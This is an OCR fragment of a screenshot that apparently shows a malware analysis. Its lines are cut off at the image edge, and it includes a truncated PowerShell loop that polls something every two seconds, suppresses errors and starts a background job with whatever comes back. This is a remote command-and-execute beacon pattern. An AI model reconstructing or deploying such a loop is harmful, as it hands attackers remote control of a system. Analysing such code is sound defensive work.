
This loads, converts
extracted it and fou
while ($true) {

  try {

    $r = Invoke-
    if($r -ne '')
    {

    Start-Job ([
    }

  }

  catch {}

  Start-Sleep 2
